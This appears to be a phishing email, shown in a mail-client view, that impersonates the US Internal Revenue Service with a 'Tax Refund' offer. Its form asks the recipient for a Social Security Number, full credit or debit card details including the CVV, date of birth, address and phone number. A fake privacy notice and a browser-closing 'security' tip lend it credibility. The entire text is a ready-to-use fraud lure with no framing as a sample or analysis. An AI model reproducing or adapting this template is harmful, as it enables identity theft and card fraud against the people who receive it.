 Tax Refund

File Edit View Tools Message Help

Reply Reply All Forward Print Delete Previous Next Addresses

From: IRS
To: IRS
Subject: Tax Refund

Internal Revenue Service
United States Department of the Treasury

Tax Refund

Get your Tax Refund on your VISA or MasterCard

Please enter your Social Security Number and a valid Credit / Debit Card where you want the refund to be made.
*See our Privacy Notice regarding our request for your personal information.

Social Security Number
or IRS Individual Taxpayer Identification Number shown on your tax return.

- -

Credit / Debit Card
Please enter the following information here.

Name on Card:

Card Number:

Expiration Date: mm / yy

Cvv Code:

Personal Information
Please enter the following information here.

Date of Birth: mm / dd / yy

Address:

City:

Zip Code:

Phone Number:

E-mail Address:

Submit

Note: For security reasons, we recommend that you close your browser after you have finished the refund process.

IRS Privacy Policy